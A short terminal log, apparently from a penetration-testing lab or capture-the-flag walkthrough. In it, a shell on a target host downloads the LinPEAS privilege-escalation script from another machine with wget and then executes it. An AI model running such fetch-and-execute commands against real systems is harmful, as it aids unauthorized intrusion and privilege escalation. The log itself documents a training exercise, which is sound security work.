 $ cd tmp
$ pwd
/tmp
$ wget http://192.168.57.5/linpeas.sh
--2023-05-05 16:36:22--  http://192.168.57.5/linpeas.sh
Connecting to 192.168.57.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 322271 (315K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... .......... 15% 14.4M 0s
    50K .......... .......... .......... .......... .......... 31% 27.9M 0s
   100K .......... .......... .......... .......... .......... 47% 43.7M 0s
   150K .......... .......... .......... .......... .......... 63% 74.7M 0s
   200K .......... .......... .......... .......... .......... 79%  252M 0s
   250K .......... .......... .......... .......... .......... 95%  365M 0s
   300K .......... ....                                       100%  587M=0.007s

2023-05-05 16:36:22 (42.3 MB/s) - 'linpeas.sh' saved [322271/322271]

$ ls
linpeas.sh
$ chmod +x linpeas.sh
$ ./linpeas.sh